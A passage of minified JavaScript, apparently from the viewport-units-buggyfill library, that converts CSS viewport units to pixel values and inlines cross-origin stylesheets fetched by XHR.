value;try{value=rule.cssText;}catch(e){return;}viewportUnitExpression.lastIndex=0;if(viewportUnitExpression.test(value)&&!urlExpression.test(value)){declarations.push([rule,null,value]);options.hacks&&options.hacks.findDeclarations(declarations,rule,null,value);}return;}if(!rule.style){if(!rule.cssRules){return;}forEach.call(rule.cssRules,function(_rule){findDeclarations(_rule);});return;}forEach.call(rule.style,function(name){var value=rule.style.getPropertyValue(name);if(rule.style.getPropertyPriority(name)){value+=' !important';}viewportUnitExpression.lastIndex=0;if(viewportUnitExpression.test(value)){declarations.push([rule,name,value]);options.hacks&&options.hacks.findDeclarations(declarations,rule,name,value);}});}function getReplacedViewportUnits(){dimensions=getViewport();var css=[];var buffer=[];var open;var close;declarations.forEach(function(item){var _item=overwriteDeclaration.apply(null,item);var _open=_item.selector.length?(_item.selector.join(' {\n')+' {\n'):'';var _close=new Array(_item.selector.length+1).join('\n}');if(!_open||_open!==open){if(buffer.length){css.push(open+buffer.join('\n')+close);buffer.length=0;}if(_open){open=_open;close=_close;buffer.push(_item.content);}else{css.push(_item.content);open=null;close=null;}return;}if(_open&&!open){open=_open;close=_close;}buffer.push(_item.content);});if(buffer.length){css.push(open+buffer.join('\n')+close);}if(isOperaMini){css.push('* { content: normal !important; }');}return css.join('\n\n');}function overwriteDeclaration(rule,name,value){var _value;var _selectors=[];_value=value.replace(viewportUnitExpression,replaceValues);if(options.hacks){_value=options.hacks.overwriteDeclaration(rule,name,_value);}if(name){_selectors.push(rule.selectorText);_value=name+': '+_value+';';}var _rule=rule.parentRule;while(_rule){if(_rule.media){_selectors.unshift('@media '+_rule.media.mediaText);}else if(_rule.conditionText){_selectors.unshift('@supports '+_rule.conditionText);}_rule=_rule.parentRule;}return{selector:_selectors,content:_value,};}function replaceValues(match,number,unit){var _base=dimensions[unit];var _number=parseFloat(number)/100;return(_number*_base)+'px';}function getViewport(){var vh=window.innerHeight;var vw=window.innerWidth;return{vh:vh,vw:vw,vmax:Math.max(vw,vh),vmin:Math.min(vw,vh),};}function importCrossOriginLinks(next){var _waiting=0;var decrease=function(){_waiting--;if(!_waiting){next();}};forEach.call(document.styleSheets,function(sheet){if(!sheet.href||origin(sheet.href)===origin(location.href)||sheet.ownerNode.getAttribute('data-viewport-units-buggyfill')==='ignore'){return;}_waiting++;convertLinkToStyle(sheet.ownerNode,decrease);});if(!_waiting){next();}}function origin(url){return url.slice(0,url.indexOf('/',url.indexOf('://')+3));}function convertLinkToStyle(link,next){getCors(link.href,function(){var style=document.createElement('style');style.media=link.media;style.setAttribute('data-href',link.href);style.textContent=this.responseText;link.parentNode.replaceChild(style,link);next();},next);}function getCors(url,success,error){var xhr=new XMLHttpRequest();if('withCredentials'in xhr){xhr.open('GET',url,true);}else if(typeof XDomainRequest!=='undefined'){xhr=new XDomainRequest();xhr.open('GET',url);}else{throw new Error('cross-domain XHR not supported');}xhr.onload=success;xhr.onerror=error;xhr.send();return xhr;}return{version:'0.6.1',findProperties:findProperties,getCss:getReplacedViewportUnits,init:initialize,refresh:refresh,};}));})();